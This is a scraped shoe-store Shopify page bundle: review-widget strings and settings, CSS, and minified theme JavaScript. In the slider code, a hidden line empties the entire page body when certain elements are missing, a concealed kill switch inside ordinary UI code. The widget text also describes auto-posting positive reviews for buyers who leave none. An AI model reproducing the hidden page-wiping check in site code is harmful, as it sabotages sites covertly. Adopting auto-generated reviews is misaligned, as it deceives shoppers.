saying","home_summary_generated":"AI generated from customer reviews"},"separate_review_form":{"slide_1_title":"How would you rate this item?","slide_2_title":"Show it off","slide_2_subtitle":"We'd love to see it in action!","slide_3_title":"Tell us more!","slide_4_title":"About you","slide_5_title":"Thanks!","slide_5_subtitle":"Your review has been published","discount":"Get {{Discount}} off your next purchase!","add_photo":"Add photo","or":"Or","add_video":"Add video","back":"Back","skip":"Skip","uploading":"Uploading","uploading_video_tip":"Uploading video,please wait...","next":"Next","content_from_placeholder":"Share your experience","your_name":"Your name","email":"Email","done":"Done","continue":"Continue","rating_options":["Love it","Like it!","It's okay","Didn't like it","Hate it"],"discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been published! Here is a {{currency}}{{Discount_amount}} off coupon code to use on your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get {{currency}}{{Discount_amount}} off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}. Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been submitted! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one"},"card_carousel":{"header_title":"Excellent","header_review_rating_text":"average","header_review_count_text":"reviews","text":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"photo":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"barrage":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"}},"all_in_one_from":{"write_reviews":"Write a review","or":"Or","add_video":"Add video","discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been published! Here is a {{currency}}{{Discount_amount}} off coupon code to use on your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"review":"Review","title":"Title","select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get {{currency}}{{Discount_amount}} off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been submitted! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one","error_file_tip":"Upload stopped, unsupported file detected.","upload_tip":"Uploading. Please submit after it finishes."},"referral":{"discount":"Give {{currency}}{{friend_discount}}","reward":"Get {{currency}}{{advocate_reward}}","gift":"Give your friends a gift!","reward_desc":"For every friend that uses their {{currency}}{{friend_discount}} discount, you’ll get a {{currency}}{{advocate_reward}} discount as well!","newOnly":"Discount limited to new customers only","code":"Get Discount Code","got_discount_title":"You got {{currency}}{{friend_discount}} off!","got_discount_desc":"Thanks to your friend, you have a {{currency}}{{friend_discount}} discount to shop at {{shop_name}}","copy":"Copy","continue":"Continue","applied":"Code will be applied at checkout","amount_tip":"Minimum purchase amount: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"You cannot refer yourself, sorry. But don’t worry, referring friends and family works great.","copied":"Copied"},"question_and_answer":{"title":"Questions","ask_a_question":"Ask a question","helpful":"Was this helpful?","desc_placeholder":"Please describe your question in detail...","submitted":"Your question has been submitted. You will be notified via email when the answer is given.","question":"Question","thanks":"Thanks!","submit_question":"Submit question","publish_title":"Is it public?","public_options_yes":"Yes","public_options_no":"No"},"checkout":{"title":"The system will automatically give a positive review if no evaluation is made within the specified time.","desc":"You can modify the reviews at any time through the link provided in the email.","content":"{{review_number}}+  5-star  reviews","badge1":"Shopify keeps your information and payment safe","badge2":"Please modify the text in \"Custom language text\"","badge3":"Please modify the text in \"Custom language text\""},"thankyou":{"title":"About automatic positive reviews","desc":"By agreeing, you authorize {{Store Name}} to automatically submit positive reviews on your behalf if no reviews are made within a certain period after you place an order, and you can update these reviews at any time","agree":"I Agree","notAgree":"I Do Not Agree"},"time_ago":{"just":"Just","minute":"{{time_number}} minute ago","hour":"{{time_number}} hour ago","day":"{{time_number}} day ago","month":"{{time_number}} month ago","year":"{{time_number}} year ago","minutes":"{{time_number}} minutes ago","hours":"{{time_number}} hours ago","days":"{{time_number}} days ago","months":"{{time_number}} months ago","years":"{{time_number}} years ago"},"store_review":{"write_btn_text":"Write a store review","tab_name":"Reviews"},"customer_extensions":{"store_review_title":"Store reviews","store_no_review_prompt":"Share your experience with this store.","product_review_title":"Product reviews","product_no_review_prompt":"No products purchased yet","order_button":"Go to Order","edit_review_button":"Edit Reviews","select_product":"Select the product you want to feedback","next_button":"Next","product_information":"What do you think about {{product_title}}?","media_reminder":"Add Photos","submit_button":"Submit Reviews","thank_you_message":"Thank you for your review!","done_button":"Done","write_review_title":"Write a review","submit_review_button":"Submit Review","no_reviews_found":"No reviews found for your orders.","write_review_button":"Write a review","store_review_button":"Write a store review","review_title":"Review Title","review_comment":"Review Comment"},"preview":{"sandbox_preview":"You are in a sandbox preview area. This is not your actual store page. All comments and data here are example data and <b>will not appear in your live store</b>. You can also check your real store here.","no_review":"You don't have any reviews yet. Add or collect your own to see them live in your store!","activate_widget":"You can also activate this widget directly from your admin to match your store's style and preferences. Click <0>here</0> to start.","check_store":"Check live store","import_reviews":"Import reviews","collect_reviews":"Collect reviews","photo_carousel":"Recommended Widgets: Photo carousel ","ai_summary":"Recommended Widgets: AI summary "},"review_tab_name":"Reviews"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":2,"require_title":2,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":1,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":2,"discount_setting":{"discount_for_photo_reviews":0,"currency":"$","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":3,"item_padding":2,"border_radius":2,"is_activated":0,"reviews_type":2,"title_align":"left","style":1,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#00B67A","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    24750882915
</script>
<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>




<script type="application/ld+json" id="trustoo-aggregate-rating">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Sootheez",
    "url": "https:\/\/sootheez.com","sameAs": ["https:\\\/\\\/www.facebook.com\\\/SootheezLLCFootwear","https:\\\/\\\/www.pinterest.com\\\/sootheez\\\/","http:\\\/\\\/instagram.com\\\/sootheez.co","https:\\\/\\\/www.youtube.com\\\/@sootheez"]}
  </script>

  <script>
  (() => {
    const handleHomeArbitration = () => {
      const trustooScript = document.getElementById('trustoo-aggregate-rating');
      if (!trustooScript) return;

      if (document.getElementById('custom-aggregate-rating')) {
        trustooScript.remove();
        return;
      }

      const shopReviewCount = 0;
      const existingScripts = document.querySelectorAll('script[type="application/ld+json"]');
      
      let hasConflict = false;

      for (let i = 0; i < existingScripts.length; i++) {
        const script = existingScripts[i];
        if (script.id === 'trustoo-aggregate-rating') continue;

        const content = script.textContent;
        if (content.includes('"@type": "Organization"') || content.includes('"@type":"Organization"')) {
          if (shopReviewCount > 0) {
            script.remove();
          } else {
            hasConflict = true;
          }
        }
      }

      if (hasConflict && shopReviewCount === 0) {
        trustooScript.remove();
      }
    };

    handleHomeArbitration();
    setTimeout(handleHomeArbitration, 1000);
  })();
  </script>


<div id="seal-review-collection"></div>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sootheez.com/cdn/shop/t/20/assets/section-featured-blog.css?v=134284340603414048611763658999
body_size: -281
content:
.blog-placeholder{margin:0 1.5rem;background:rgb(var(--color-background))}@media screen and (min-width: 750px){.blog-placeholder{text-align:center;width:50%;margin:0}}.blog-placeholder__content{padding:3rem;background:rgba(var(--color-foreground),.04)}.blog-placeholder .placeholder{position:relative}.blog-placeholder h2{margin:0}.blog-placeholder .rte-width{margin-top:1.2rem;color:rgba(var(--color-foreground),.9)}@media screen and (min-width: 990px){.grid--1-col-desktop .article-card .card__content{text-align:center}}.blog__title{margin:0}.blog__posts.articles-wrapper{margin-bottom:1rem}@media screen and (min-width: 990px){.blog__posts.articles-wrapper{margin-bottom:0}}.blog__posts.articles-wrapper .article{scroll-snap-align:start}@media screen and (max-width: 749px){.blog__post.article{width:calc(100% - 3rem)}}.background-secondary .blog-placeholder__content{background-color:rgb(var(--color-background))}.blog__posts .card-wrapper{width:100%}.blog__button{margin-top:3rem}@media screen and (min-width: 750px){.blog__button{margin-top:5rem}}@supports not (inset: 10px){@media screen and (min-width: 750px){.blog__posts .article+.article{margin-left:var(--grid-desktop-horizontal-spacing)}}}
/*# sourceMappingURL=/cdn/shop/t/20/assets/section-featured-blog.css.map?v=134284340603414048611763658999 */


--- FILE ---
content_type: text/javascript
request_url: https://sootheez.com/cdn/shop/t/20/assets/secondary.js?v=63522464628986351641763658999
body_size: 25964
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.mainOpenBtn=this.mainDetailsToggle.querySelector("summary"),this.stickyOpenBtn=this.querySelector(".drawer__sticky-open"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn):not(.drawer__sticky-open):not(.localization-v2__button)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this))),this.stickyOpenBtn&&("after_scrolling"===this.stickyOpenBtn.dataset.display&&(this.checkStickyBtnScroll(),document.addEventListener("scroll",this.checkStickyBtnScroll.bind(this))),this.stickyOpenBtn.addEventListener("click",()=>{this.mainDetailsToggle.setAttribute("open",""),this.openMenuDrawer(this.mainOpenBtn,!0)}))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=e.nextElementSibling;(!s||s.classList.contains("hidden"))&&(s=i.nextElementSibling);let n=i.closest(".has-submenu"),r=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function a(){let t=i.querySelector("button")||s.querySelector("button")||s;trapFocus(s,t),s.removeEventListener("transitionend",a)}i===this.mainDetailsToggle?(r&&t.preventDefault(),r?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),n&&n.classList.add("submenu-open"),!o||o.matches?a():s.addEventListener("transitionend",a)},100)}openMenuDrawer(t,e=!1){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),e||trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.dataset.details?document.getElementById(t.currentTarget.dataset.details):t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}checkStickyBtnScroll(){let t=this.mainOpenBtn.getBoundingClientRect().top+window.scrollY+20;window.scrollY>t?this.stickyOpenBtn.classList.remove("hidden"):this.stickyOpenBtn.classList.add("hidden")}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop="true"===this.dataset.desktopVertical,this.verticalMobile="true"===this.dataset.mobileVertical,this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,r=n+1-this.currentPage,o=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=o+a*r;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let r=t.offsetTop+t.clientHeight,o=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return r<=l&&(!s||o>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,h=this.slider.scrollLeft*this.scrollMultiplier-n+i,u=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=u&&(!s||c>=h)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier,behavior:"smooth"})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let 